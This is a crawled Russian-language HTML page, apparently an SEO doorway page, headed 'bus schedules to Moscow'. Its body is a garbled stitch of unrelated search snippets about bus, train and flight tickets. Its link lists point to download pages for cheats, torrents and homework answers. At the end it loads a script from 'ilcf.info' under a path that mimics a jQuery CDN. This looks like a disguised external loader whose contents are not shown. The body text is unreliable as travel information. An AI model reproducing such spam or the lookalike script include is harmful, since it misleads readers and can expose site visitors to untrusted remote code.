

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-raspisanie-reysov-avtobusov-do-moskvy.html
body_size: 4486
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание рейсов автобусов до москвы - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание рейсов автобусов до москвы</h2>
                            </header>
                            <p>Расписание движения самолётов, поездов, электричек и автобусов. На сервисе Яндекс. Рейтинг: 4,8 - 10 голосовЗабронировать и купить билеты на автобус Днепр - Москва. Цены на билеты , наличие мест, расписание автобусов из Днепр в Москва. Удобный поиск и онлайн  Как из Днепр быстро доехать до центра Москва в 2019 году. Внимание, изменены правила предоставления скидок! Скидки предоставляются: Детям до 11 лет. Рейтинг: 7,7/10 - 30 голосовРасписание автобусов Москва → Ростов-на-Дону. У нас собраны все автобусные рейсы из Москвы в Ростов-на-Дону на любую дату. Вы можете узнать. 
КУПИТЬ БИЛЕТ online. Расписание автобусов. Цены на билеты. Оплата банковской картой, со счета. Рейтинг: 8,5/10 - 6 голосовРасписание автобусов Волгодонск → Москва. У нас собраны все автобусные рейсы из Волгодонска в Москву на любую дату. Вы можете узнать точное. Актуальное расписание автобусов из Ярославля в Кострому и цены на билеты от 290 руб. Стоимость билетов и расписание движения автобусов со всеми изменениями. Все автовокзалы России и их рейсы.  Прибытие в Москву. Отправление. Автовокзал Нальчик, расписание автобусов, телефоны, справки; Автовокзал Сочи, расписание. Дешевые билеты на автобус Киев - Москва. Цена от 444,40 грн. . Расписание автобусов Киев — Москва на 2019 год . Расписание рейса: Ежедневно . полное актуальное расписание регулярных рейсов из Киева в Москву 
Обзор маршрутов автобусов от аэропорта Шереметьево до метро. Рейтинг: 4,1 - 11 голосов - От 769,00 ₽Актуальные расписания рейсов. ✓ Продажа билетов на автобусы из Москвы в Козельск. ✓ Цены на билеты от 769 руб. Билеты на Сапсан - цены, наличие мест, возможность онлайн покупки. Расписание поездов. Актуальные расписания рейсов. ✓ Продажа билетов на автобусы из Москвы в Ростов-на-Дону. ✓ Цены на билеты от 963  от 1600 руб. до 1700 руб. Маршрут движения Время отправления из города Талдом Время отправления с конечного пункта. От 550,00 ₽Расписание автобусов Калуга — Москва, цена билетов, купить билет онлайн. График  Расписание автобусов и билеты на автобус из Калуги в Москву. 
От одного города-героя до другого всего 700 км. Всего – понятие условное. Для России это. 9 рейсов Ростов-на-Дону-Москва от 850 рублей, расписание автобусов из  на автобус из Ростова в Москву или как выкупить билет Ростов – Москва. Карта и проезд - Рассвет - Любань санаторий - Санатории Беларуси Белоруссии цены. 31 рейс Москва-Ростов-на-Дону от 900 рублей, расписание автобусов из  До Ростова вы доберетесь приблизительно за 10 часов, учитывая все. Расписание движения самолётов, поездов, электричек и автобусов. На сервисе Яндекс. На нашем портале доступно расписание автобусов, следующих из Москвы и других городов. КУПИТЬ БИЛЕТ online. Расписание автобусов. Цены на билеты. Оплата банковской картой, со счета. 
Актуальное расписание автобусов из Ярославля в Кострому и цены на билеты от 290 руб. 🚐 Автобус, маршрутка Минск-Москва-Минск. Звоните: ☎ ‎+375 (29) 271-56-77 ☎ ‎+7 (495) 281-51-37. Автовокзал Нальчик, расписание автобусов, телефоны, справки; Автовокзал Сочи, расписание. Общественный пассажирский транспорт Ступинского района (Ступино, Малино, Михнево, Жилёво). 
Билеты на Сапсан - цены, наличие мест, возможность онлайн покупки. Расписание поездов. Щелковский автовокзал: подробное расписание автобусов на 2017 год, цены на билеты, телефон. Расписание рейсов на ЮГ 2019 Регулярные рейсы по направлениям Анапа, Кабардинка, Геленджик. На сайте Автовокзалы.ру представлено актуальное расписание автобусов Москва - Таганрог. Билеты на жд поезда и автобусы, расписание электричек, заказ авиабилетов, стоимость туров. 
Обзор маршрутов автобусов от аэропорта Шереметьево до метро. Актуальное расписание автобусов Москва. Расписания маршрутов городских, пригородных. Экспрессы. В Москве действуют 14 основных экспрессных маршрутов, проходящих по выделенным. 
Вы искали все рейсы прямые; Москва → Мурманск: от 5 104 руб. от 5 104 руб. Расписание рейсов. ЖД вокзал Вологда — расписание поездов, телефоны, справки; ЖД вокзал Брянск — расписание. Онлайн-табло Кольцово и расписание рейсов. Онлайн-табло Кольцово показывает актуальные. Автовокзалы и автостанции Москвы  Перевозка пассажиров и багажа автомобильным. Как добраться до Шереметьево от метро Речной вокзал на автобусе и маршрутке. Подробный. 
От одного города-героя до другого всего 700 км. Всего – понятие условное. Для России это. Интерактивная карта города со всеми достопримечательностями: Как доехать до Суздаля. Подробное расписание автобусов из аэропорта мы дали по ссылкам выше, также можно. Расписание транспорта. Билеты на поезд Москва - Петрозаводск - Санкт-Петербург. 
Как путешествовать из Салоник в Халкидики на автобусе, где найти расписание автобусов. Центр организации дорожного движения Правительства Москвы информирует, что с 1 февраля. Полет из Москвы до Токио (а/п Нарита) занимает примерно 9 часов. Авиакомпания Аэрофлот. Приветствую вас, дорогие друзья! Сегодня мы будем говорить о том, как добраться из Москвы. Стоимость билета от 1300 rub; Точное время отправления и прибытия рейсов, а также действующую. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-perehod-zvuk-skachat.html">Переход звук скачать</a></li>
                                <li><a href="pjixj8-skachat-drayver-dlya-printera-canon-lbp-5050.html">Скачать драйвер для принтера canon lbp 5050</a></li>
                                <li><a href="pjixj8-nortengerskoe-abbatstvo-kratkoe-soderzhanie.html">Нортенгерское аббатство краткое содержание</a></li>
                                <li><a href="pjixj8-obrazcy-desyatirublevyh-monet.html">Образцы десятирублевых монет</a></li>
                                <li><a href="pjixj8-skachat-novinki-sovremennoy-muzyki-2015.html">Скачать новинки современной музыки 2015</a></li>
                                <li><a href="pjixj8-shema-elektroprovodki-kalina-2-universal.html">Схема электропроводки калина 2 универсал</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Москва. Расписание самолётов, поездов, электричек и автобусов.</li>
<li>Расписание автобусов: автовокзалы России - Электронный.</li>
<li>Аренда автобусов.</li>
<li>Расписание автобусов Ярославль — Кострома.</li>
<li>РАСПИСАНИЕ АВТОБУСОВ МИНСК-МОСКВА-МИНСК.</li>
<li>Автовокзал Новороссийск - расписание автобусов, телефоны.</li>
<li>Расписание автобусов Ступинского района (Ступино, Малино.</li>
<li>Расписание поездов Сапсан.</li>
<li>Москва: ЩЕЛКОВСКИЙ АВТОВОКЗАЛ (Центральный</li>
<li>Автобусные перевозки - рейсы Липецк-Москва-Липецк.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-remont-elektronnoy-knigi-kiev.html">Ремонт электронной книги киев</a></li>
                                            <li><a href="pjixj8-skachat-chity-na-ks-1-6-ukraina.html">Скачать читы на кс 1 6 украина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-sonic-cd-android.html">Скачать sonic cd андроид</a></li>
                                            <li><a href="pjixj8-skachat-launcher-mc-hypixel-net.html">Скачать лаунчер mc hypixel net</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-rasstavanie-ot-lica-kristiana-skachat-v-fb2.html">Расставание от лица кристиана скачать в fb2</a></li>
                                            <li><a href="pjixj8-sonik-1-skachat-torrent.html">Соник 1 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-algebra-7-klass-mordkovich-2-chast-gdz.html">Алгебра 7 класс мордкович 2 часть гдз</a></li>
                                            <li><a href="pjixj8-taig-cant-find-apple-driver.html">Taig cant find apple driver</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
